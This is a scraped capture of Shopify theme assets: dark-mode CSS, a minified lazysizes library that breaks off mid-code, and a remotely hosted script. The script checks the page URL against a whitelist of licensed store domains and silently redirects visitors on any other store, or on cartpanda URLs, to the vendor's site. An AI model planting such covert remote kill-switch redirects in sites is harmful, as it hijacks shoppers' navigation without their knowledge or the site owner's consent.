> a, .dark_mode_true .tab_cat_title.des_tab_5 > li > a, .dark_mode_true .tab_cat_title.des_tab_6 > li > a, .dark_mode_true .tab_cat_title.des_tab_7 > li > a, .dark_mode_true .tab_cat_title.des_tab_8 > li > a, .dark_mode_true .tab_cat_title.des_tab_9 > li > a, .dark_mode_true .type_shipping .content h3, .dark_mode_true .ul_tabs li a:hover, .dark_mode_true .ul_tabs li.active a, .dark_mode_true .widget .post_list_widget .article-title, .dark_mode_true .widget .product_list_widget .product-title, .dark_mode_true .widget .product_list_widget ins, .dark_mode_true .wrap_sortby a, .dark_mode_true a, .dark_mode_true a.button, .dark_mode_true a.compare_remove, .dark_mode_true a.pp_cookies_more_btn, .dark_mode_true button, .dark_mode_true h1, .dark_mode_true h1.product_title.entry-title, .dark_mode_true h2, .dark_mode_true h3, .dark_mode_true h3.product-title, .dark_mode_true h3.product-title > a, .dark_mode_true h4, .dark_mode_true h5, .dark_mode_true h6, .dark_mode_true input.search_header__input:not([type="submit"]):not([type="checkbox"]), .dark_mode_true input:not([type="submit"]):not([type="checkbox"]).nt_cat_title, .dark_mode_true input[type="submit"] {color: #fff;}.dark_mode_true .title_11:after, .dark_mode_true .title_11:before, .dark_mode_true .title_12:after, .dark_mode_true .title_12:before, .dark_mode_true .title_2:after, .dark_mode_true .title_2:before, .dark_mode_true .widget h5.widget-title:after {background-color: rgba(255, 255, 255, 0.8);}.dark_mode_true .cb, .dark_mode_true .gecko_toolbar_item > a, .dark_mode_true .nt_mb_menu .sub-menu li > a, .dark_mode_true .nt_mb_menu > li > a, .dark_mode_true .type_shipping .content, .dark_mode_true .type_shipping .icon {color: rgba(255, 255, 255, 0.8);}.dark_mode_true #CartSpecialInstructions, .dark_mode_true #content_quickview button.mfp-close:hover, .dark_mode_true .blockid_price .price_slider_amount .price_label, .dark_mode_true .grouped-pr-list-item__price, .dark_mode_true .kl_fbt_wrap del, .dark_mode_true .nt_menu div.menu-item > a, .dark_mode_true .nt_menu ul li a, .dark_mode_true .page-numbers li, .dark_mode_true .page-numbers li a, .dark_mode_true .post-content, .dark_mode_true .pr_short_des, .dark_mode_true .price, .dark_mode_true .price del, .dark_mode_true .price_range, .dark_mode_true .price_range del, .dark_mode_true .sticky_atc_price del, .dark_mode_true .store-availability-information__button:focus, .dark_mode_true .store-availability-information__button:hover, .dark_mode_true .sub-title, .dark_mode_true .widget .product_list_widget del, .dark_mode_true a:focus, .dark_mode_true a:hover {color: rgba(255, 255, 255, 0.6);}.dark_mode_true .cat_view a, .dark_mode_true .dev_view_cat a.view_list {color: #878787;}.dark_mode_true #nt_backtop.des_bt2 span, .dark_mode_true .tab_cat_title.des_tab_1 > li > a.tt_active, .dark_mode_true .tab_cat_title.des_tab_1 > li > a:hover, .dark_mode_true .tab_cat_title.des_tab_2 > li > a.tt_active, .dark_mode_true .tab_cat_title.des_tab_2 > li > a:hover, .dark_mode_true .tab_cat_title.des_tab_3 > li > a.tt_active, .dark_mode_true .tab_cat_title.des_tab_3 > li > a:hover, .dark_mode_true .ul_tabs li.active a, .dark_mode_true .ul_tabs li.tab_title_block.active a {border-color: #fff;}.dark_mode_true .nt_menu .sub-menu .sub-column-item > a, .dark_mode_true .result_clear > .clear_filter:not(:last-child) {border-color: rgba(255, 255, 255, 0.35);}.dark_mode_true .cart_page_section .cart_item, .dark_mode_true .cart_page_section .cart_item:last-child, .dark_mode_true .cat-shop, .dark_mode_true .cat_sortby > a, .dark_mode_true .des_style_1.des_mb_2.sp-tab > .sp-tab-content, .dark_mode_true .filter_area .section_nt_filter, .dark_mode_true .header_picker, .dark_mode_true .js_prs_search > :not(:last-child), .dark_mode_true .mfp-content .section_nt_filter .widget, .dark_mode_true .nt-pagination, .dark_mode_true .nt_sortby .h3, .dark_mode_true .nt_sortby h3, .dark_mode_true .on_list_view_true .grid-sizer + .pr_list_item .product-inner, .dark_mode_true .on_list_view_true .pr_list_item .product-inner, .dark_mode_true .on_list_view_true .pr_list_item:first-child .product-inner, .dark_mode_true .price_stock, .dark_mode_true .shipping_calc_page.shipping_calculator, .dark_mode_true .spr-container, .dark_mode_true .store-availability-list__item:not(:first-child)::before, .dark_mode_true .style_color .is-color .swatch_pr_item, .dark_mode_true .tag-comment, .dark_mode_true .variations.style__circle .swatch.is-label .swatch_pr_item, .dark_mode_true .variations.style__radio.full .swatch:not(.is-color) li, .dark_mode_true .variations_button .nt_add_cp, .dark_mode_true .variations_button .nt_add_w, .dark_mode_true .variations_form .quantity, .dark_mode_true hr, .dark_mode_true input.search_header__input:not([type="submit"]):not([type="checkbox"]), .dark_mode_true input:not([type="submit"]):not([type="checkbox"]).nt_cat_title, .dark_mode_true table, .dark_mode_true td, .dark_mode_true th, .dark_mode_true.prs_bordered_grid_2 .products .nt_pr .product-image, .dark_mode_true.prs_bordered_grid_3 .products .nt_pr {border-color: rgba(255, 255, 255, 0.15);}.dark_mode_true.prs_bordered_grid_3 .products .nt_pr {box-shadow: 0 -1px rgba(255, 255, 255, 0.15), -1px 0 rgba(255, 255, 255, 0.15);}.dark_mode_true #nt_backtop span, .dark_mode_true .bgbl, .dark_mode_true .cat_toolbar.cat_stuck_prepared.cat_stuck, .dark_mode_true .frm_cart_page .mini_cart_actions .quantity, .dark_mode_true .gecko_toolbar, .dark_mode_true .h__top .bgbl, .dark_mode_true .kalles_toolbar, .dark_mode_true .mini_cart_actions .quantity, .dark_mode_true .mini_cart_footer .button, .dark_mode_true .mini_cart_tool > div:hover, .dark_mode_true .nt_bg_lz.lazyload, .dark_mode_true .nt_bg_lz.lazyloading, .dark_mode_true .nt_fk_lz, .dark_mode_true .nt_load.lazyloaded, .dark_mode_true .nt_lt_fake ul, .dark_mode_true .nt_menu > li .sub-menu, .dark_mode_true .nt_sortby, .dark_mode_true .popup_slpr_wrap, .dark_mode_true .quantity input.input-text[type="number"], .dark_mode_true .tab-heading .nav_link_icon, .dark_mode_true .variations_button .nt_add_cp, .dark_mode_true .variations_button .nt_add_w, .dark_mode_true .variations_form .quantity, .dark_mode_true .wrap_sortby {background-color: #000;}.dark_mode_true .mini_cart_footer a.button.btn-cart {background-color: #000;color: #fff;}.dark_mode_true svg.ic_triangle_svg path {fill: #000;}.dark_mode_true .btns_cart_1 .mini_cart_tool > div {box-shadow: 9px 5px 10px #262729, -5px -5px 10px #2c3131;color: #fff;}.dark_mode_true input:not([type="submit"]):not([type="checkbox"]), .dark_mode_true select, .dark_mode_true textarea {border-color: rgba(255, 255, 255, 0.15);background-color: #1a1a1a;color: rgba(255, 255, 255, 0.8);}.dark_mode_true .form-message__title {color: #651818;}.dark_mode_true a.button, .dark_mode_true button, .dark_mode_true input[type="submit"] {border: 1px solid rgba(255, 255, 255, 0.15);background-color: #000;}.dark_mode_true #content_quickview button.mfp-close, .dark_mode_true .pswp_tp_light .pswp__button--arrow--left, .dark_mode_true .pswp_tp_light .pswp__button--arrow--right, .dark_mode_true .search_header__submit, .dark_mode_true .store-availability-information__button {border: none;}.dark_mode_true .nt_menu > li .sub-menu {box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);}.dark_mode_true .cat_toolbar.cat_stuck_prepared, .dark_mode_true .flickity-prev-next-button, .dark_mode_true .mini_cart_ship input.button.btn_back, .dark_mode_true .newl_des_1 .signup-newsletter-form, .dark_mode_true .on_list_view_true .pr_list_item .product-info__btns > a.nt_add_qv, .dark_mode_true .search_header__submit, .dark_mode_true .variations.style__radio .swatch:not(.is-color) li.is-selected, .dark_mode_true .variations.style__radio .swatch:not(.is-color) li.is-selected-nt, .dark_mode_true .variations.style__radio .swatch:not(.is-color) li:hover, .dark_mode_true input.button.btn_back.btn_back2 {background-color: transparent;}.dark_mode_true .flickity-prev-next-button {border: 2px solid #fff;}.dark_mode_true a.compare_remove:after, .dark_mode_true a.compare_remove:before {background-color: #fff;}.dark_mode_true .nt_menu div.menu-item.is_hover > a, .dark_mode_true .nt_menu div.menu-item > a:hover, .dark_mode_true .nt_menu ul li a:hover, .dark_mode_true .nt_menu ul li.is_hover a {color: rgba(255, 255, 255, 0.45);}@media (min-width: 1025px) {.dark_mode_true .css_ntbar::-webkit-scrollbar-track, .dark_mode_true .css_scrollbar .fixcl-scroll ::-webkit-scrollbar-track, .dark_mode_true .css_scrollbar .gecko-scroll-quick ::-webkit-scrollbar-track, .dark_mode_true .mfp-content .css_ntbar .css_ntbar::-webkit-scrollbar-track {background-color: rgba(255, 255, 255, 0.15);}.dark_mode_true .css_ntbar::-webkit-scrollbar-thumb, .dark_mode_true .css_scrollbar .fixcl-scroll ::-webkit-scrollbar-thumb, .dark_mode_true .css_scrollbar .gecko-scroll-quick ::-webkit-scrollbar-thumb, .dark_mode_true .mfp-content .css_ntbar .css_ntbar::-webkit-scrollbar-thumb {background-color: rgba(255, 255, 255, 0.25);}.dark_mode_true .col_nav.t4_show .btn_pnav_next, .dark_mode_true .col_nav.t4_show .btn_pnav_prev {color: #fff;}.dark_mode_true .type_banner_collection .container .cat_banner_prs.show_border_true {border-color: rgba(255, 255, 255, 0.15);}.dark_mode_true button.btn_pnav_next, .dark_mode_true button.btn_pnav_prev {background-color: rgba(0, 0, 0, 0.5);}.dark_mode_true button.btn_pnav_next:hover, .dark_mode_true button.btn_pnav_prev:hover {background-color: rgba(0, 0, 0, 0.8);}}@media (min-width: 768px) {.dark_mode_true .summary-inner.gecko-scroll-quick:before {background: -webkit-gradient(linear, left top, left bottom, color-stop(94%, rgba(255, 255, 255, 0)), to(#fff));background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 94%, #fff 100%);background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 94%, #fff 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(94%, rgba(26, 26, 26, 0)), to(#1a1a1a));background: -webkit-linear-gradient(top, rgba(26, 26, 26, 0) 94%, #1a1a1a 100%);background: linear-gradient(to bottom, rgba(26, 26, 26, 0) 94%, #1a1a1a 100%);}}@media (max-width: 1024px) {.dark_mode_true .pr_grid_item .product-image .hover_button, .dark_mode_true .pr_grid_item .product-image:hover .hover_button {background-color: #1a1a1a;}.cltouchevents .dark_mode_true ul.cat_lv_0 {border-color: rgba(255, 255, 255, 0.15);}}.no-js .p-thumb .nt_bg_lz {padding-top: 0 !important;}.no-js .nt_bg_lz.lazyload:before {display: none;}#ssw-topauth .ssw-custom-login {font-size: 22px;}#menu_mb_ul .ssw-dropdown-menu {position: relative;width: 100%;background: 0 0;border: none;box-shadow: none;}#menu_mb_ul .ssw-dropdown-backdrop {display: none !important;}.ssw-link-fave-menu {position: relative;}.ssw-link-fave-menu .ssw-counter-fave-menu {position: absolute;top: -6px;right: 4px;width: 15px;height: 15px;display: flex !important;align-items: center;justify-content: center;color: #fff;font-size: 11px;background: #000;border-radius: 30px;}#widget-fave-html {width: 100%;order: 4;margin-left: 20px;}#widget-fave-html .ssw-fave-btn {width: 100%;line-height: 38px;}#widget-fave-html .ssw-fave-btn-content {width: 100%;font-weight: 600;text-transform: uppercase;color: #56cfe1;border-color: #56cfe1;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;}#widget-fave-html .ssw-icon-heart, #widget-fave-html .ssw-icon-heart-o {color: #56cfe1;}#widget-fave-html .ssw-fave-btn-counter, #widget-fave-html .ssw-fave-btn-counter:before {color: #56cfe1;border-color: #56cfe1;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;}#ssw-widget-recommends-html .ssw-active .ssw-product-comments-title, #ssw-widget-recommends-html .ssw-active .ssw-product-reviews-title {background-color: inherit;}#ssw-widget-recommends-html .btn.button.ssw-question-add-review, #ssw-widget-recommends-html .ssw-ask-question-link.btn.button, #ssw-widget-recommends-html .ssw-control-group.ssw-text-right .btn.button {color: #fff;background-color: #56cfe1;border-color: #56cfe1;}.template-index .ssw-html-widget.ssw-instagram-widget > div:first-child, .template-index .ssw-instagram-grid-title {display: flex;align-items: center;justify-content: center;margin: 10px 0;}.template-index .ssw-html-widget.ssw-instagram-widget .ssw-instagram-slide-title {font-family: Poppins;font-size: 24px;font-weight: 600;text-transform: uppercase;color: #222;letter-spacing: 0;margin: 0 10px;}.template-index .ssw-html-widget.ssw-instagram-widget > div:first-child:after, .template-index .ssw-html-widget.ssw-instagram-widget > div:first-child:before {content: "";display: inline-block;width: 30px;height: 2px;background: #222;}#content_quickview .nt_add_w.ts__03.pa .ssw-faveiticon {width: 100%;height: 40px;}#content_quickview .nt_add_w.ts__03.pa .ssw-faveiticon .ssw-icon-heart, #content_quickview .nt_add_w.ts__03.pa .ssw-faveiticon .ssw-icon-heart-o {color: #222;}#content_quickview .nt_add_w:hover .ssw-icon-heart, #content_quickview .nt_add_w:hover .ssw-icon-heart-o {color: #56cfe1 !important;}#content_quickview .nt_add_w.ts__03.pa .ssw-faveiticon .faves-count {display: none;}#ssw-fave-page-side-bar {margin-top: 20px;}.nt_add_w .ssw-faveiticon {position: static;}.variations_button .ssw-faveiticon > .faves-count {position: absolute;right: -22px;top: -4px;}@media all and (min-width: 1025px) {#widget-fave-html .ssw-fave-btn-content {font-size: 11px;}}@media all and (max-width: 1024px) {#widget-fave-html {margin-left: 0;margin-top: 20px;}}@media all and (max-width: 767px) {.nt_action #ssw-topauth, .nt_action .ssw-link-fave-menu {display: none;}}@media all and (min-width: 768px) {.template-index .ssw-html-widget.ssw-instagram-widget > div:first-child:after, .template-index .ssw-html-widget.ssw-instagram-widget > div:first-child:before {width: 60px;}.template-index .ssw-instagram-grid-title {margin: 0 30px;}}

--- FILE ---
content_type: application/javascript
request_url: https://rawartsites.neocities.org/cod_lib/agosto-lib.js
body_size: 1493
content:
let url = window.location.href;

// let nomeVariavel = url.includes('https://dominio.myshopify.com');
let verificaShopify = url.includes('myshopify');
// Desenvolvimento | Rawart
let rawartsites = url.includes('https://rawart-sites.myshopify.com');
let temarawart = url.includes('https://tema-rawart.myshopify.com');
// Tema Demo | Rawart
let familyehouse = url.includes('https://familyehouse.myshopify.com');
// Tema Demo | Rawart
let divinashopbrasil = url.includes('https://divinashopbrasil.myshopify.com');
// Maycon | Rawart
let mayconrawart = url.includes('https://mayconrawart.myshopify.com');
// João | Rawart
let joaorawart = url.includes('https://joaorawart.myshopify.com');
// Tomaz | Rawart
let ofertababy = url.includes('https://ofertababy.myshopify.com');
// Adicional
let lojagateiro = url.includes('https://lojagateiro.myshopify.com');
// Clientes
let ninarios = url.includes('https://nina-rios.myshopify.com');
let gabannishop = url.includes('https://gabannishop.myshopify.com');
let belascasashop = url.includes('https://belascasashop.myshopify.com');
let hoxsneakers = url.includes('https://hox-sneakers.myshopify.com');
let planetstore10 = url.includes('https://planetstore10.myshopify.com');
let relaypratas = url.includes('https://relaypratas.myshopify.com');
let facilita12shop = url.includes('https://facilita12shop.myshopify.com');
let mysoovi2 = url.includes('https://mysoovi2.myshopify.com');
let popshopii = url.includes('https://popshopii.myshopify.com');
let globalbuybrasil = url.includes('https://globalbuybrasil.myshopify.com');
let mundonostalgico = url.includes('https://mundonostalgico.myshopify.com');
let lojaopatron = url.includes('https://lojaopatron.myshopify.com');
let lojashoppinglivre3 = url.includes('https://lojashoppinglivre3.myshopify.com');
let manalindafitness = url.includes('https://manalinda-fitness.myshopify.com');
let sculpbrasil = url.includes('https://sculp-brasil.myshopify.com');
let lojapexx = url.includes('https://lojapexx.myshopify.com');
let dropthimport = url.includes('https://dropthimport.myshopify.com');
let pneuspaulista = url.includes('https://pneus-paulista.myshopify.com');
let mcaimport = url.includes('https://mcaimport.myshopify.com');
let magazinecentopeia = url.includes('https://magazine-centopeia.myshopify.com');
let lojaclickcerto = url.includes('https://loja-click-certo.myshopify.com');
let lojaizza = url.includes('https://lojaizza.myshopify.com');
let lojalapietra = url.includes('https://lojalapietra.myshopify.com');
let belezanobre = url.includes('https://beleza-nobre.myshopify.com');
let kennedyoliver2022 = url.includes('https://kennedyoliver2022.myshopify.com');
let lojacoralinna = url.includes('https://lojacoralinna.myshopify.com');
let vivestshop = url.includes('https://vivestshop.myshopify.com');
let admmyapplebrasil = url.includes('https://admmyapplebrasil.myshopify.com');
let bessttshop = url.includes('https://bessttshop.myshopify.com');
let lojafemmefatale = url.includes('https://loja-femme-fatale.myshopify.com');
let imegashop = url.includes('https://imegashop.myshopify.com');
let magavabrasil = url.includes('https://magava-brasil.myshopify.com');
let rawartcom = url.includes('https://rawart-com.myshopify.com');
let energysuplementosuy = url.includes('https://energy-suplementos-uy.myshopify.com');
let extremecalzadosuy = url.includes('https://extreme-calzados-uy.myshopify.com');
let lacapivara = url.includes('https://la-capivara.myshopify.com');
let identificashop = url.includes('https://identificashop.myshopify.com');
let magazoncenter = url.includes('https://magazoncenter.myshopify.com');
let valentinabrasil = url.includes('https://valentina-brasil.myshopify.com');
let supercoffeebr = url.includes('https://supercoffeebr.myshopify.com');
let lipocoffee = url.includes('https://lipocoffee.myshopify.com');
let lairtonnn123 = url.includes('https://lairtonnn123.myshopify.com');
let strikye = url.includes('https://strikye.myshopify.com');
let cestandobr = url.includes('https://cestandobr.myshopify.com');
let oferlar = url.includes('https://oferlar.myshopify.com');
let standsport = url.includes('https://standsport.myshopify.com');
let ilhadaoferta = url.includes('https://ilhadaoferta.myshopify.com');
let flushstock = url.includes('https://flushstock.myshopify.com');
let clouddesconto = url.includes('https://cloud-desconto.myshopify.com');
let madockss = url.includes('https://madockss.myshopify.com');
let grinaldastore = url.includes('https://grinalda-store.myshopify.com');
let sculphousestore = url.includes('https://sculphousestore.myshopify.com');
let lojanovidadestore = url.includes('https://loja-novidade-store.myshopify.com');
let p3digital = url.includes('https://p3-digital.myshopify.com');
let sportsnextbr = url.includes('https://sports-next-br.myshopify.com');
let fiquechiqueloja = url.includes('https://fiquechiqueloja.myshopify.com');
let whalemoon = url.includes('https://whalemoon.myshopify.com');
let taniatereskovae = url.includes('https://tania-tereskovae.myshopify.com');
let rotadoenvio = url.includes('https://rotadoenvio.myshopify.com');
let oferlux = url.includes('https://oferlux.myshopify.com');
let dinobrinquedoss = url.includes('https://dinobrinquedoss.myshopify.com');
let mundene = url.includes('https://mundene.myshopify.com');
let lojasventuri = url.includes('https://lojas-venturi.myshopify.com');
let bizithastore = url.includes('https://bizitha-store.myshopify.com');
let gafani = url.includes('https://gafani.myshopify.com');
let zeroonenegociosdigitais = url.includes('https://zeroone-negociosdigitais.myshopify.com');

// utilizar o false e o && 
if (verificaShopify === true) {
  if (rawartsites === false && temarawart === false && familyehouse === false && mayconrawart === false && divinashopbrasil === false && joaorawart === false && ofertababy === false && lojagateiro === false && ninarios === false && gabannishop === false && belascasashop === false && hoxsneakers === false && planetstore10 === false && relaypratas === false && facilita12shop === false && mysoovi2 === false && popshopii === false && globalbuybrasil === false && mundonostalgico === false && lojaopatron === false && lojashoppinglivre3 === false && manalindafitness === false && sculpbrasil === false && lojapexx === false && dropthimport === false && pneuspaulista === false && mcaimport === false && magazinecentopeia === false && lojaclickcerto === false && lojaizza === false && lojalapietra === false && belezanobre === false && kennedyoliver2022 === false && lojacoralinna === false && vivestshop === false && admmyapplebrasil === false && bessttshop === false && lojafemmefatale === false && imegashop === false && magavabrasil === false && rawartcom === false && energysuplementosuy === false && extremecalzadosuy === false && lacapivara === false && identificashop === false && magazoncenter === false && valentinabrasil === false && supercoffeebr === false && lipocoffee === false && lairtonnn123 === false && strikye === false && cestandobr === false && oferlar === false && standsport === false && ilhadaoferta === false && flushstock === false && clouddesconto === false && madockss === false && grinaldastore === false && sculphousestore === false && lojanovidadestore === false && p3digital === false && sportsnextbr === false && fiquechiqueloja === false && whalemoon === false && taniatereskovae === false && rotadoenvio === false && oferlux === false && dinobrinquedoss === false && mundene === false && lojasventuri === false && bizithastore === false && gafani === false && zeroonenegociosdigitais === false) 
  {  
    window.location.href = "http://rawart.com.br";
  }
}

// Bloquear sites da cartpanda
let blockedCP = url.includes('cartpanda');
let blockedCP2 = url.includes('mycartpanda');

if (blockedCP === true) {
    window.location.href = "http://rawart.com.br";
}
if (blockedCP2 === true) {
    window.location.href = "http://rawart.com.br";
}

--- FILE ---
content_type: text/javascript
request_url: https://lojaclickcerto.com/cdn/shop/t/14/assets/lazysizes.min.js?v=42375952202196909721660070537
body_size: 11864
content:
window.lazySizesT4Config=window.lazySizesT4Config||{},window.lazySizesT4Config.loadMode=1,window.lazySizesT4Config.loadHidden=!1,function(e,t){if(e){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}}("undefined"!=typeof window?window:0,function(c,i,f){"use strict";var a,r,s,t,o,n,l,d,p,y,u,v,m,g,h,e,z=f.cfg,b=i.createElement("img"),E="sizes"in b&&"srcset"in b,A=/\s+\d+h/g,w=(r=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,s=Array.prototype.forEach,function(){var e=i.createElement("img"),n=function(e){var t,n,a=e.getAttribute(z.srcsetAttr);a&&(n=a.match(r))&&((t="w"==n[2]?n[1]/n[3]:n[3]/n[1])&&e.setAttribute("data-aspectratio",t),e.setAttribute(z.srcsetAttr,a.replace(A,"")))},t=function(e){if(e.detail.instance==f){var t=e.target.parentNode;t&&"PICTURE"==t.nodeName&&s.call(t.getElementsByTagName("source"),n),n(e.target)}},a=function(){e.currentSrc&&i.removeEventListener("lazybeforeunveil",t)};i.addEventListener("lazybeforeunveil",t),e.onload=a,e.onerror=a,e.srcset="data:,a 1w 1h",e.complete&&a()});(z.supportsType||(z.supportsType=function(e){return!e}),c.HTMLPictureElement&&E)?!f.hasHDescriptorFix&&i.msElementsFromPoint&&(f.hasHDescriptorFix=!0,w()):c.picturefill||z.pf||(z.pf=function(e){var t,n;if(!c.picturefill)for(t=0,n=e.elements.length;t<n;t++)a(e.elements[t])},p=function(e,t){return e.w-t.w},y=/^\s*\d+\.*\d*px\s*$/,n=/(([^,\s].[^\s]+)\s+(\d+)w)/g,l=/\s/,d=function(e,t,n,a){o.push({c:t,u:n,w:1*a})},v=function(){var e,n,t;v.init||(v.init=!0,addEventListener("resize",(n=i.getElementsByClassName("lazymatchmedia"),t=function(){var e,t;for(e=0,t=n.length;e<t;e++)a(n[e])},function(){clearTimeout(e),e=setTimeout(t,66)})))},m=function(e,t){var n,a=e.getAttribute("srcset")||e.getAttribute(z.srcsetAttr);!a&&t&&(a=e._lazypolyfill?e._lazypolyfill._set:e.getAttribute(z.srcAttr)||e.getAttribute("src")),e._lazypolyfill&&e._lazypolyfill._set==a||(n=u(a||""),t&&e.parentNode&&(n.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase(),n.isPicture&&c.matchMedia&&(f.aC(e,"lazymatchmedia"),v())),n._set=a,Object.defineProperty(e,"_lazypolyfill",{value:n,writable:!0}))},g=function(e){return c.matchMedia?(g=function(e){return!e||(matchMedia(e)||{}).matches})(e):!e},h=function(e){var t,n,a,i,r,s,o,l,d,u;if(m(i=e,!0),(r=i._lazypolyfill).isPicture)for(n=0,a=(t=e.parentNode.getElementsByTagName("source")).length;n<a;n++)if(z.supportsType(t[n].getAttribute("type"),e)&&g(t[n].getAttribute("media"))){i=t[n],m(i),r=i._lazypolyfill;break}return 1<r.length?(o=i.getAttribute("sizes")||"",o=y.test(o)&&parseInt(o,10)||f.gW(e,e.parentNode),r.d=(l=e,d=c.devicePixelRatio||1,u=f.getX&&f.getX(l),Math.min(u||d,2.5,d)),!r.src||!r.w||r.w<o?(r.w=o,s=function(e){for(var t,n,a=e.length,i=e[a-1],r=0;r<a;r++)if((i=e[r]).d=i.w/e.w,i.d>=e.d){!i.cached&&(t=e[r-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(n=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*n),t.d+(i.d-e.d)*n>e.d&&(i=t));break}return i}(r.sort(p)),r.src=s):s=r.src):s=r[0],s},(e=function(e){if(!E||!e.parentNode||"PICTURE"==e.parentNode.nodeName.toUpperCase()){var t=h(e);t&&t.u&&e._lazypolyfill.cur!=t.u&&(e._lazypolyfill.cur=t.u,t.cached=!0,e.setAttribute(z.srcAttr,t.u),e.setAttribute("src",t.u))}}).parse=u=function(e){return o=[],(e=e.trim()).replace(A,"").replace(n,d),o.length||!e||l.test(e)||o.push({c:e,u:e,w:99}),o},a=e,z.loadedClass&&z.loadingClass&&(t=[],['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach(function(e){t.push(e+z.loadedClass),t.push(e+z.loadingClass)}),z.pf({elements:i.querySelectorAll(t.join(", "))})))}),function(e,t){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(e,i,r){"use strict";function s(e,t){if(!d[e]){var n=i.createElement(t?"link":"script"),a=i.getElementsByTagName("script")[0];t?(n.rel="stylesheet",n.href=e):n.src=e,d[e]=!0,d[n.src||n.href]=!0,a.parentNode.insertBefore(n,a)}}var o,l,d={};i.addEventListener&&(o=function(e,t){var n=i.createElement("img");n.onload=function(){n.onload=null,n.onerror=null,n=null,t()},n.onerror=n.onload,n.src=e,n&&n.complete&&n.onload&&n.onload()},addEventListener("lazybeforeunveil",function(e){var t,n,a;if(e.detail.instance==r&&!e.defaultPrevented){var i=e.target;if("none"==i.preload&&(i.preload="auto"),null!=i.getAttribute("data-autoplay"))if(i.getAttribute("data-expand")&&!i.autoplay)try{i.play()}catch(e){}else requestAnimationFrame(function(){i.setAttribute("data-expand","-10"),r.aC(i,r.cfg.lazyClass)});(t=i.getAttribute("data-link"))&&s(t,!0),(t=i.getAttribute("data-script"))&&s(t),(t=i.getAttribute("data-require"))&&(r.cfg.requireJs?r.cfg.requireJs([t]):s(t)),(n=i.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,o(n,function(){i.style.backgroundImage="url("+(l.test(n)?JSON.stringify(n):n)+")",e.detail.firesLoad=!1,r.fire(i,"_lazyloaded",{},!0,!0)})),(a=i.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,o(a,function(){i.poster=a,e.detail.firesLoad=!1,r.fire(i,"_lazyloaded",{},!0,!0)}))}},!(l=/\(|\)|\s|'/)))}),function(e,t){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):"function"==typeof define&&define.amd?define(["lazySizesT4"],t):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(e,t,n){"use strict";addEventListener("lazybeforeunveil",function(e){var t=e.target,n=t.getAttribute("data-bgset"),a=t.getAttribute("data-ratio")||0,i=t.hasAttribute("data-hash");if(!(e.defaultPrevented||!n||n.indexOf("_1x1.")<0)){var r=n;n="";if(t.hasAttribute("data-widths"))var s=JSON.parse(t.getAttribute("data-widths"));else if(t.hasAttribute("data-wiis"))s=[180,360,540,720,900,1080];else s=[180,360,540,720,900,1080,1296,1512,1728,1950,2100,2260,2450,2700,3e3,3350,3750,4100];var o,l=s.length,d=r.split("_1x1."),u=d[0],c=d[1];if(i&&0<a)for(o=0;o<l;o++)n+=u+"_"+s[o]+"x."+c+" "+s[o]+"w "+Math.round(s[o]*a)+"h, ";else for(o=0;o<l;o++)n+=u+"_"+s[o]+"x."+c+" "+s[o]+"w, ";n=n.slice(0,-2),t.setAttribute("data-bgset",n)}},!0)}),function(e,t){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(e,c,f){"use strict";if(e.addEventListener){var p=f.cfg,y=/\s+/g,v=/\s*\|\s+|\s+\|\s*/g,m=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,a=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,r=/\(|\)|'/,s={contain:1,cover:1},g=function(e,t){if(t){var n=t.match(a);n&&n[1]?e.setAttribute("type",n[1]):e.setAttribute("media",p.customMedia[t]||t)}},h=function(e){if(e.target._lazybgset){var t=e.target,n=t._lazybgset,a=t.currentSrc||t.src;if(a){var i=f.fire(n,"bgsetproxy",{src:a,useSrc:r.test(a)?JSON.stringify(a):a});i.defaultPrevented||(n.style.backgroundImage="url("+i.detail.useSrc+")")}t._lazybgsetLoading&&(f.fire(n,"_lazyloaded",{},!1,!0),delete t._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(e){var t,n,a,i,r,s,o,l,d,u;!e.defaultPrevented&&(t=e.target.getAttribute("data-bgset"))&&(a=e.target,(n=c.createElement("img")).alt="",n._lazybgsetLoading=!0,e.detail.firesLoad=!0,i=t,r=a,s=n,o=c.createElement("picture"),l=r.getAttribute(p.sizesAttr),d=r.getAttribute("data-ratio"),u=r.getAttribute("data-optimumx"),r._lazybgset&&r._lazybgset.parentNode==r&&r.removeChild(r._lazybgset),Object.defineProperty(s,"_lazybgset",{value:r,writable:!0}),Object.defineProperty(r,"_lazybgset",{value:o,writable:!0}),i=i.replace(y," ").split(v),o.style.display="none",s.className=p.lazyClass,1!=i.length||l||(l="auto"),i.forEach(function(e){var 